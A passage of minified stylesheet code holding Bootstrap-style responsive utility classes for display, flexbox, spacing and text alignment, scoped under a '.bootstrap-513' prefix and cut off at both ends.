.d-sm-table{display:table !important}.bootstrap-513 .d-sm-table-row{display:table-row !important}.bootstrap-513 .d-sm-table-cell{display:table-cell !important}.bootstrap-513 .d-sm-flex{display:flex !important}.bootstrap-513 .d-sm-inline-flex{display:inline-flex !important}.bootstrap-513 .d-sm-none{display:none !important}.bootstrap-513 .flex-sm-fill{flex:1 1 auto !important}.bootstrap-513 .flex-sm-row{flex-direction:row !important}.bootstrap-513 .flex-sm-column{flex-direction:column !important}.bootstrap-513 .flex-sm-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-sm-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-sm-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-sm-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-sm-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-sm-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-sm-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-sm-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-sm-0{gap:0 !important}.bootstrap-513 .gap-sm-1{gap:0.25rem !important}.bootstrap-513 .gap-sm-2{gap:0.5rem !important}.bootstrap-513 .gap-sm-3{gap:1rem !important}.bootstrap-513 .gap-sm-4{gap:1.5rem !important}.bootstrap-513 .gap-sm-5{gap:3rem !important}.bootstrap-513 .justify-content-sm-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-sm-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-sm-center{justify-content:center !important}.bootstrap-513 .justify-content-sm-between{justify-content:space-between !important}.bootstrap-513 .justify-content-sm-around{justify-content:space-around !important}.bootstrap-513 .justify-content-sm-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-sm-start{align-items:flex-start !important}.bootstrap-513 .align-items-sm-end{align-items:flex-end !important}.bootstrap-513 .align-items-sm-center{align-items:center !important}.bootstrap-513 .align-items-sm-baseline{align-items:baseline !important}.bootstrap-513 .align-items-sm-stretch{align-items:stretch !important}.bootstrap-513 .align-content-sm-start{align-content:flex-start !important}.bootstrap-513 .align-content-sm-end{align-content:flex-end !important}.bootstrap-513 .align-content-sm-center{align-content:center !important}.bootstrap-513 .align-content-sm-between{align-content:space-between !important}.bootstrap-513 .align-content-sm-around{align-content:space-around !important}.bootstrap-513 .align-content-sm-stretch{align-content:stretch !important}.bootstrap-513 .align-self-sm-auto{align-self:auto !important}.bootstrap-513 .align-self-sm-start{align-self:flex-start !important}.bootstrap-513 .align-self-sm-end{align-self:flex-end !important}.bootstrap-513 .align-self-sm-center{align-self:center !important}.bootstrap-513 .align-self-sm-baseline{align-self:baseline !important}.bootstrap-513 .align-self-sm-stretch{align-self:stretch !important}.bootstrap-513 .order-sm-first{order:-1 !important}.bootstrap-513 .order-sm-0{order:0 !important}.bootstrap-513 .order-sm-1{order:1 !important}.bootstrap-513 .order-sm-2{order:2 !important}.bootstrap-513 .order-sm-3{order:3 !important}.bootstrap-513 .order-sm-4{order:4 !important}.bootstrap-513 .order-sm-5{order:5 !important}.bootstrap-513 .order-sm-last{order:6 !important}.bootstrap-513 .m-sm-0{margin:0 !important}.bootstrap-513 .m-sm-1{margin:0.25rem !important}.bootstrap-513 .m-sm-2{margin:0.5rem !important}.bootstrap-513 .m-sm-3{margin:1rem !important}.bootstrap-513 .m-sm-4{margin:1.5rem !important}.bootstrap-513 .m-sm-5{margin:3rem !important}.bootstrap-513 .m-sm-auto{margin:auto !important}.bootstrap-513 .mx-sm-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-sm-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-sm-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-sm-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-sm-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-sm-0{margin-top:0 !important}.bootstrap-513 .mt-sm-1{margin-top:0.25rem !important}.bootstrap-513 .mt-sm-2{margin-top:0.5rem !important}.bootstrap-513 .mt-sm-3{margin-top:1rem !important}.bootstrap-513 .mt-sm-4{margin-top:1.5rem !important}.bootstrap-513 .mt-sm-5{margin-top:3rem !important}.bootstrap-513 .mt-sm-auto{margin-top:auto !important}.bootstrap-513 .me-sm-0{margin-right:0 !important}.bootstrap-513 .me-sm-1{margin-right:0.25rem !important}.bootstrap-513 .me-sm-2{margin-right:0.5rem !important}.bootstrap-513 .me-sm-3{margin-right:1rem !important}.bootstrap-513 .me-sm-4{margin-right:1.5rem !important}.bootstrap-513 .me-sm-5{margin-right:3rem !important}.bootstrap-513 .me-sm-auto{margin-right:auto !important}.bootstrap-513 .mb-sm-0{margin-bottom:0 !important}.bootstrap-513 .mb-sm-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-sm-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-sm-3{margin-bottom:1rem !important}.bootstrap-513 .mb-sm-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-sm-5{margin-bottom:3rem !important}.bootstrap-513 .mb-sm-auto{margin-bottom:auto !important}.bootstrap-513 .ms-sm-0{margin-left:0 !important}.bootstrap-513 .ms-sm-1{margin-left:0.25rem !important}.bootstrap-513 .ms-sm-2{margin-left:0.5rem !important}.bootstrap-513 .ms-sm-3{margin-left:1rem !important}.bootstrap-513 .ms-sm-4{margin-left:1.5rem !important}.bootstrap-513 .ms-sm-5{margin-left:3rem !important}.bootstrap-513 .ms-sm-auto{margin-left:auto !important}.bootstrap-513 .p-sm-0{padding:0 !important}.bootstrap-513 .p-sm-1{padding:0.25rem !important}.bootstrap-513 .p-sm-2{padding:0.5rem !important}.bootstrap-513 .p-sm-3{padding:1rem !important}.bootstrap-513 .p-sm-4{padding:1.5rem !important}.bootstrap-513 .p-sm-5{padding:3rem !important}.bootstrap-513 .px-sm-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-sm-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-sm-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-sm-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-sm-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-sm-0{padding-top:0 !important}.bootstrap-513 .pt-sm-1{padding-top:0.25rem !important}.bootstrap-513 .pt-sm-2{padding-top:0.5rem !important}.bootstrap-513 .pt-sm-3{padding-top:1rem !important}.bootstrap-513 .pt-sm-4{padding-top:1.5rem !important}.bootstrap-513 .pt-sm-5{padding-top:3rem !important}.bootstrap-513 .pe-sm-0{padding-right:0 !important}.bootstrap-513 .pe-sm-1{padding-right:0.25rem !important}.bootstrap-513 .pe-sm-2{padding-right:0.5rem !important}.bootstrap-513 .pe-sm-3{padding-right:1rem !important}.bootstrap-513 .pe-sm-4{padding-right:1.5rem !important}.bootstrap-513 .pe-sm-5{padding-right:3rem !important}.bootstrap-513 .pb-sm-0{padding-bottom:0 !important}.bootstrap-513 .pb-sm-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-sm-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-sm-3{padding-bottom:1rem !important}.bootstrap-513 .pb-sm-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-sm-5{padding-bottom:3rem !important}.bootstrap-513 .ps-sm-0{padding-left:0 !important}.bootstrap-513 .ps-sm-1{padding-left:0.25rem !important}.bootstrap-513 .ps-sm-2{padding-left:0.5rem !important}.bootstrap-513 .ps-sm-3{padding-left:1rem !important}.bootstrap-513 .ps-sm-4{padding-left:1.5rem !important}.bootstrap-513 .ps-sm-5{padding-left:3rem !important}.bootstrap-513 .text-sm-start{text-align:left !important}.bootstrap-513 .text-sm-end{text-align:right !important}.bootstrap-513 .text-sm-center{text-align:center !important}}@media (min-width: 768px){.bootstrap-513 .float-md-start{float:left !important}.bootstrap-513 .float-md-end{float:right !important}.bootstrap-513 .float-md-none{float:none !important}.bootstrap-513 .d-md-inline{display:inline !important}.bootstrap-513 .d-md-inline-block{display:inline-block !important}.bootstrap-513 .d-md-block{display:block !important}.bootstrap-513 .d-md-grid{display:grid !important}.bootstrap-513 .d-md-table{display:table !important}.bootstrap-513 .d-md-table-row{display:table-row !important}.bootstrap-513 .d-md-table-cell{display:table-cell !important}.bootstrap-513 .d-md-flex{display:flex !important}.bootstrap-513 .d-md-inline-flex{display:inline-flex !important}.bootstrap-513 .d-md-none{display:none !important}.bootstrap-513 .flex-md-fill{flex:1 1 auto !important}.bootstrap-513 .flex-md-row{flex-direction:row !important}.bootstrap-513 .flex-md-column{flex-direction:column !important}.bootstrap-513 .flex-md-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-md-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-md-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-md-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-md-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-md-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-md-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-md-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-md-0{gap:0 !important}.bootstrap-513 .gap-md-1{gap:0.25rem !important}.bootstrap-513 .gap-md-2{gap:0.5rem !important}.bootstrap-513 .gap-md-3{gap:1rem !important}.bootstrap-513 .gap-md-4{gap:1.5rem !important}.bootstrap-513 .gap-md-5{gap:3rem !important}.bootstrap-513 .justify-content-md-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-md-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-md-center{justify-content:center !important}.bootstrap-513 .justify-content-md-between{justify-content:space-between !important}.bootstrap-513 .justify-content-md-around{justify-content:space-around !important}.bootstrap-513 .justify-content-md-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-md-start{align-items:flex-start !important}.bootstrap-513 .align-items-md-end{align-items:flex-end !important}.bootstrap-513 .align-items-md-center{align-items:center !important}.bootstrap-513 .align-items-md-baseline{align-items:baseline !important}.bootstrap-513 .align-items-md-stretch{align-items:stretch !important}.bootstrap-513 .align-content-md-start{align-content:flex-start !important}.bootstrap-513 .align-content-md-end{align-content:flex-end !important}.bootstrap-513 .align-content-md-center{align-content:center !important}.bootstrap-513 .align-content-md-between{align-content:space-between !important}.bootstrap-513 .align-content-md-around{align-content:space-around !important}.bootstrap-513 .align-content-md-stretch{align-content:stretch !important}.bootstrap-513 .align-self-md-auto{align-self:auto !important}.bootstrap-513 .align-self-md-start{align-self:flex-start !important}.bootstrap-513 .align-self-md-end{align-self:flex-end !important}.bootstrap-513 .align-self-md-center{align-self:center !important}.bootstrap-513 .align-self-md-baseline{align-self:baseline !important}.bootstrap-513 .align-self-md-stretch{align-self:stretch !important}.bootstrap-513 .order-md-first{order:-1 !important}.bootstrap-513 .order-md-0{order:0 !important}.bootstrap-513 .order-md-1{order:1 !important}.bootstrap-513 .order-md-2{order:2 !important}.bootstrap-513 .order-md-3{order:3 !important}.bootstrap-513 .order-md-4{order:4 !important}.bootstrap-513 .order-md-5{order:5 !important}.bootstrap-513 .order-md-last{order:6 !important}.bootstrap-513 .m-md-0{margin:0 !important}.bootstrap-513 .m-md-1{margin:0.25rem !important}.bootstrap-513 .m-md-2{margin:0.5rem !important}.bootstrap-513 .m-md-3{margin:1rem !important}.bootstrap-513 .m-md-4{margin:1.5rem !important}.bootstrap-513 .m-md-5{margin:3rem !important}.bootstrap-513 .m-md-auto{margin:auto !important}.bootstrap-513 .mx-md-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-md-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-md-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-md-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-md-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-md-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-md-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-md-0{margin-top:0 !important}.bootstrap-513 .mt-md-1{margin-top:0.25rem !important}.bootstrap-513 .mt-md-2{margin-top:0.5rem !important}.bootstrap-513 .mt-md-3{margin-top:1rem !important}.bootstrap-513 .mt-md-4{margin-top:1.5rem !important}.bootstrap-513 .mt-md-5{margin-top:3rem !important}.bootstrap-513 .mt-md-auto{margin-top:auto !important}.bootstrap-513 .me-md-0{margin-right:0 !important}.bootstrap-513 .me-md-1{margin-right:0.25rem !important}.bootstrap-513 .me-md-2{margin-right:0.5rem !important}.bootstrap-513 .me-md-3{margin-right:1rem !important}.bootstrap-513 .me-md-4{margin-right:1.5rem !important}.bootstrap-513 .me-md-5{margin-right:3rem !important}.bootstrap-513 .me-md-auto{margin-right:auto !important}.bootstrap-513 .mb-md-0{margin-bottom:0 !important}.bootstrap-513 .mb-md-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-md-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-md-3{margin-bottom:1rem !important}.bootstrap-513 .mb-md-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-md-5{margin-bottom:3rem !important}.bootstrap-513 .mb-md-auto{margin-bottom:auto !important}.bootstrap-513 .ms-md-0{margin-left:0 !important}.bootstrap-513 .ms-md-1{margin-left:0.25rem !important}.bootstrap-513 .ms-md-2{margin-left:0.5rem !important}.bootstrap-513 .ms-md-3{margin-left:1rem !important}.bootstrap-513 .ms-md-4{margin-left:1.5rem !important}.bootstrap-513 .ms-md-5{margin-left:3rem !important}.bootstrap-513 .ms-md-auto{margin-left:auto !important}.bootstrap-513 .p-md-0{padding:0 !important}.bootstrap-513 .p-md-1{padding:0.25rem !important}.bootstrap-513 .p-md-2{padding:0.5rem !important}.bootstrap-513 .p-md-3{padding:1rem !important}.bootstrap-513 .p-md-4{padding:1.5rem !important}.bootstrap-513 .p-md-5{padding:3rem !important}.bootstrap-513 .px-md-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-md-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-md-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-md-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-md-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-md-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-md-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-md-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-md-0{padding-top:0 !important}.bootstrap-513 .pt-md-1{padding-top:0.25rem !important}.bootstrap-513 .pt-md-2{padding-top:0.5rem !important}.bootstrap-513 .pt-md-3{padding-top:1rem !important}.bootstrap-513 .pt-md-4{padding-top:1.5rem !important}.bootstrap-513 .pt-md-5{padding-top:3rem !important}.bootstrap-513 .pe-md-0{padding-right:0 !important}.bootstrap-513 .pe-md-1{padding-right:0.25rem !important}.bootstrap-513 .pe-md-2{padding-right:0.5rem !important}.bootstrap-513 .pe-md-3{padding-right:1rem !important}.bootstrap-513 .pe-md-4{padding-right:1.5rem !important}.bootstrap-513 .pe-md-5{padding-right:3rem !important}.bootstrap-513 .pb-md-0{padding-bottom:0 !important}.bootstrap-513 .pb-md-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-md-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-md-3{padding-bottom:1rem !important}.bootstrap-513 .pb-md-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-md-5{padding-bottom:3rem !important}.bootstrap-513 .ps-md-0{padding-left:0 !important}.bootstrap-513 .ps-md-1{padding-left:0.25rem !important}.bootstrap-513 .ps-md-2{padding-left:0.5rem !important}.bootstrap-513 .ps-md-3{padding-left:1rem !important}.bootstrap-513 .ps-md-4{padding-left:1.5rem !important}.bootstrap-513 .ps-md-5{padding-left:3rem !important}.bootstrap-513 .text-md-start{text-align:left !important}.bootstrap-513 .text-md-end{text-align:right !important}.bootstrap-513 .text-md-center{text-align:center !important}}@media (min-width: 992px){.bootstrap-513 .float-lg-start{float:left !important}.bootstrap-513 .float-lg-end{float:right !important}.bootstrap-513 .float-lg-none{float:none !important}.bootstrap-513 .d-lg-inline{display:inline !important}.bootstrap-513 .d-lg-inline-block{display:inline-block !important}.bootstrap-513 .d-lg-block{display:block !important}.bootstrap-513 .d-lg-grid{display:grid !important}.bootstrap-513 .d-lg-table{display:table !important}.bootstrap-513 .d-lg-table-row{display:table-row !important}.bootstrap-513 .d-lg-table-cell{display:table-cell !important}.bootstrap-513 .d-lg-flex{display:flex !important}.bootstrap-513 .d-lg-inline-flex{display:inline-flex !important}.bootstrap-513 .d-lg-none{display:none !important}.bootstrap-513 .flex-lg-fill{flex:1 1 auto !important}.bootstrap-513 .flex-lg-row{flex-direction:row !important}.bootstrap-513 .flex-lg-column{flex-direction:column !important}.bootstrap-513 .flex-lg-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-lg-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-lg-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-lg-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-lg-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-lg-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-lg-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-lg-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-lg-0{gap:0 !important}.bootstrap-513 .gap-lg-1{gap:0.25rem !important}.bootstrap-513 .gap-lg-2{gap:0.5rem !important}.bootstrap-513 .gap-lg-3{gap:1rem !important}.bootstrap-513 .gap-lg-4{gap:1.5rem !important}.bootstrap-513 .gap-lg-5{gap:3rem !important}.bootstrap-513 .justify-content-lg-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-lg-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-lg-center{justify-content:center !important}.bootstrap-513 .justify-content-lg-between{justify-content:space-between !important}.bootstrap-513 .justify-content-lg-around{justify-content:space-around !important}.bootstrap-513 .justify-content-lg-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-lg-start{align-items:flex-start !important}.bootstrap-513 .align-items-lg-end{align-items:flex-end !important}.bootstrap-513 .align-items-lg-center{align-items:center !important}.bootstrap-513 .align-items-lg-baseline{align-items:baseline !important}.bootstrap-513 .align-items-lg-stretch{align-items:stretch !important}.bootstrap-513 .align-content-lg-start{align-content:flex-start !important}.bootstrap-513 .align-content-lg-end{align-content:flex-end !important}.bootstrap-513 .align-content-lg-center{align-content:center !important}.bootstrap-513 .align-content-lg-between{align-content:space-between !important}.bootstrap-513 .align-content-lg-around{align-content:space-around !important}.bootstrap-513 .align-content-lg-stretch{align-content:stretch !important}.bootstrap-513 .align-self-lg-auto{align-self:auto !important}.bootstrap-513 .align-self-lg-start{align-self:flex-start !important}.bootstrap-513 .align-self-lg-end{align-self:flex-end !important}.bootstrap-513 .align-self-lg-center{align-self:center !important}.bootstrap-513 .align-self-lg-baseline{align-self:baseline !important}.bootstrap-513 .align-self-lg-stretch{align-self:stretch !important}.bootstrap-513 .order-lg-first{order:-1 !important}.bootstrap-513 .order-lg-0{order:0 !important}.bootstrap-513 .order-lg-1{order:1 !important}.bootstrap-513 .order-lg-2{order:2 !important}.bootstrap-513 .order-lg-3{order:3 !important}.bootstrap-513 .order-lg-4{order:4 !important}.bootstrap-513 .order-lg-5{order:5 !important}.bootstrap-513 .order-lg-last{order:6 !important}.bootstrap-513 .m-lg-0{margin:0 !important}.bootstrap-513 .m-lg-1{margin:0.25rem !important}.bootstrap-513 .m-lg-2{margin:0.5rem !important}.bootstrap-513 .m-lg-3{margin:1rem !important}.bootstrap-513 .m-lg-4{margin:1.5rem !important}.bootstrap-513 .m-lg-5{margin:3rem !important}.bootstrap-513 .m-lg-auto{margin:auto !important}.bootstrap-513 .mx-lg-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-lg-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-lg-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-lg-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-lg-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-lg-0{margin-top:0 !important}.bootstrap-513 .mt-lg-1{margin-top:0.25rem !important}.bootstrap-513 .mt-lg-2{margin-top:0.5rem !important}.bootstrap-513 .mt-lg-3{margin-top:1rem !important}.bootstrap-513 .mt-lg-4{margin-top:1.5rem !important}.bootstrap-513 .mt-lg-5{margin-top:3rem !important}.bootstrap-513 .mt-lg-auto{margin-top:auto !important}.bootstrap-513 .me-lg-0{margin-right:0 !important}.bootstrap-513 .me-lg-1{margin-right:0.25rem !important}.bootstrap-513 .me-lg-2{margin-right:0.5rem !important}.bootstrap-513 .me-lg-3{margin-right:1rem !important}.bootstrap-513 .me-lg-4{margin-right:1.5rem !important}.bootstrap-513 .me-lg-5{margin-right:3rem !important}.bootstrap-513 .me-lg-auto{margin-right:auto !important}.bootstrap-513 .mb-lg-0{margin-bottom:0 !important}.bootstrap-513 .mb-lg-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-lg-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-lg-3{margin-bottom:1rem !important}.bootstrap-513 .mb-lg-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-lg-5{margin-bottom:3rem !important}.bootstrap-513 .mb-lg-auto{margin-bottom:auto !important}.bootstrap-513 .ms-lg-0{margin-left:0 !important}.bootstrap-513 .ms-lg-1{margin-left:0.25rem !important}.bootstrap-513 .ms-lg-2{margin-left:0.5rem !important}.bootstrap-513 .ms-lg-3{margin-left:1rem !important}.bootstrap-513 .ms-lg-4{margin-left:1.5rem !important}.bootstrap-513 .ms-lg-5{margin-left:3rem !important}.bootstrap-513 .ms-lg-auto{margin-left:auto !important}.bootstrap-513 .p-lg-0{padding:0 !important}.bootstrap-513 .p-lg-1{padding:0.25rem !important}.bootstrap-513 .p-lg-2{padding:0.5rem !important}.bootstrap-513 .p-lg-3{padding:1rem !important}.bootstrap-513 .p-lg-4{padding:1.5rem !important}.bootstrap-513 .p-lg-5{padding:3rem !important}.bootstrap-513 .px-lg-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-lg-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-lg-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-lg-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-lg-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-lg-0{padding-top:0 !important}.bootstrap-513 .pt-lg-1{padding-top:0.25rem !important}.bootstrap-513 .pt-lg-2{padding-top:0.5rem !important}.bootstrap-513 .pt-lg-3{padding-top:1rem !important}.bootstrap-513 .pt-lg-4{padding-top:1.5rem !important}.bootstrap-513 .pt-lg-5{padding-top:3rem !important}.bootstrap-513 .pe-lg-0{padding-right:0 !important}.bootstrap-513 .pe-lg-1{padding-right:0.25rem !important}.bootstrap-513 .pe-lg-2{padding-right:0.5rem !important}.bootstrap-513 .pe-lg-3{padding-right:1rem !important}.bootstrap-513 .pe-lg-4{padding-right:1.5rem !important}.bootstrap-513 .pe-lg-5{padding-right:3rem !important}.bootstrap-513 .pb-lg-0{padding-bottom:0 !important}.bootstrap-513 .pb-lg-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-lg-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-lg-3{padding-bottom:1rem !important}.bootstrap-513 .pb-lg-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-lg-5{padding-bottom:3rem !important}.bootstrap-513 .ps-lg-0{padding-left:0 !important}.bootstrap-513 .ps-lg-1{padding-left:0.25rem !important}.bootstrap-513 .ps-lg-2{padding-left:0.5rem !important}.bootstrap-513 .ps-lg-3{padding-left:1rem !important}.bootstrap-513 .ps-lg-4{padding-left:1.5rem !important}.bootstrap-513 .ps-lg-5{padding-left:3rem !important}.bootstrap-513 .text-lg-start{text-align:left !important}.bootstrap-513 .text-lg-end{text-align:right !important}.bootstrap-513 .text-lg-center{text-align:center !important}}@media (min-width: 1200px){.bootstrap-513 .float-xl-start{float:left !important}.bootstrap-513 .float-xl-end{float:right !important}.bootstrap-513 .float-xl-none{float:none !important}.bootstrap-513 .d-xl-inline{display:inline !important}.bootstrap-513 .d-xl-inline-block{display:inline-block !important}.bootstrap-513 .d-xl-block{display:block !important}.bootstrap-513 .d-xl-grid{display:grid !important}.bootstrap-513 .d-xl-table{display:table !important}.bootstrap-513 .d-xl-table-row{display:table-row !important}.bootstrap-513 .d-xl-table-cell{display:table-cell !important}.bootstrap-513 .d-xl-flex{display:flex !important}.bootstrap-513 .d-xl-inline-flex{display:inline-flex !important}.bootstrap-513 .d-xl-none{display:none !important}.bootstrap-513 .flex-xl-fill{flex:1 1 auto !important}.bootstrap-513 .flex-xl-row{flex-direction:row !important}.bootstrap-513 .flex-xl-column{flex-direction:column !important}.bootstrap-513 .flex-xl-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-xl-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-xl-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-xl-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-xl-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-xl-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-xl-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-xl-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-xl-wrap-reverse{flex-wrap:wrap-reverse 